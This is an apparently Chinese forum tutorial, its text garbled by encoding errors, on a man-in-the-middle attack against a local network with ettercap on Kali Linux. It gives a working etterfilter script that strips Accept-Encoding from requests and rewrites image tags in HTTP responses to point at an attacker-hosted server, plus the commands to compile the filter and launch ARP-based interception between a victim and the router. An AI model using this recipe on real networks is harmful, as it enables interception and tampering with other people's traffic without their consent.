|
|
дёҖпјҡе…ҲеҮҶеӨҮдёҖеј еӣҫзүҮ
жҒ©жҒ©пјҒдҪҺи°ғзӮ№еҘҪпјҒ
жҲ‘们е°ҶеӣҫзүҮж”ҫеӨ§kaliзҡ„var/www/htmlзӣ®еҪ•дёӢ
дәҢ:еҗҜеҠЁApache
[pre]
servce apache2 start[/pre]
дёүпјҡзј–еҶҷж”»еҮ»и„ҡжң¬
[pre]
if (ip.proto == TCP && tcp.dst == 80) {
if (search(DATA.data, "Accept-Encoding")) {
replace("Accept-Encoding", "Accept-Rubbish!");
# note: replacement string is same length as original string
#msg("zapped Accept-Encoding!\n");
}
}
if (ip.proto == TCP && tcp.src == 80) {
replace("img src=", "img src=http://192.168.5.209/img.jpg/&' ");
replace("IMG SRC=", "img src=http:/192.168.5.209/img.jpg/&' ");
msg("иҝҮж»Өжү§иЎҢ.\n");
}
[/pre]
然еҗҺеҸҰеӯҳдёәalert.filterж–Ү件
еӣӣпјҡе°Ҷalert.filterиҪ¬еҸҳдёәдәҢиҝӣеҲ¶ж–Ү件
[pre]
etterfilter alert.filter -o alert.ef
[/pre]
дә”пјҡеҲ©з”ЁettercapиҝӣиЎҢдёӯй—ҙдәәж”»еҮ»
е°Ҷзӣ®ж Үж·»еҠ дёә1 и·Ҝз”ұеҷЁиҮӘиә«ж·»еҠ дёә2
然еҗҺжҲ‘们иҪҪе…ҘеҲҡжүҚз”ҹжҲҗзҡ„и„ҡжң¬
然еҗҺејҖе§Ӣдёӯй—ҙдәәж”»еҮ»
|
жң¬её–еӯҗдёӯеҢ…еҗ«жӣҙеӨҡиө„жәҗ
жӮЁйңҖиҰҒ зҷ»еҪ• жүҚеҸҜд»ҘдёӢиҪҪжҲ–жҹҘзңӢпјҢжІЎжңүиҙҰеҸ·пјҹжіЁеҶҢ

×
|